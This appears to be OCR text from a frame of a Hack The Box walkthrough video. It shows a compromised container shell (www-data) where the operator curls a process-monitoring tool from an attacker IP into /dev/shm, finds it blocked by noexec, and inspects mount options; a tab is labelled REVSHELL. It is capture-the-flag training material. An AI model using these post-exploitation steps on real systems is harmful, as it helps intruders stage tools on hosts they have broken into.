 Burp Suite Professional ... *CherryTree 0.38.8 Releases · DominicBreu... Terminal - root@ippsec:... 08:37 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
www-data@d29c327e14df:/opt$ which wget
www-data@d29c327e14df:/opt$ which curl
/usr/bin/curl
www-data@d29c327e14df:/opt$ cd /dev/shm
www-data@d29c327e14df:/dev/shm$ curl 10.10.14.2/pspys -o pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   469  100   469    0     0   1846      0 --:--:-- --:--:-- --:--:--  1846
www-data@d29c327e14df:/dev/shm$ ls -la
total 4
drwxrwxrwt 2 root     root      60 May 15 00:38 .
drwxr-xr-x 5 root     root     340 May 15 00:27 ..
-rw-r--r-- 1 www-data www-data 469 May 15 00:38 pspy
www-data@d29c327e14df:/dev/shm$ chmod +x pspy
www-data@d29c327e14df:/dev/shm$ ./pspy
bash: ./pspy: Permission denied
www-data@d29c327e14df:/dev/shm$ mount | grep shm
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
www-data@d29c327e14df:/dev/shm$ mount | grep tmp
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,relatime,mode=755)
shm on /dev/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)
tmpfs on /proc/acpi type tmpfs (ro,relatime)
tmpfs on /proc/kcore type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/keys type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/timer_list type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/sched_debug type tmpfs (rw,nosuid,size=65536k,mode=755)
tmpfs on /proc/scsi type tmpfs (ro,relatime)
tmpfs on /sys/firmware type tmpfs (ro,relatime)
www-data@d29c327e14df:/dev/shm$
[0] 0:java  1:python3- 2:REVSHELL* 3:bash "ippsec" 20:37 14-May-20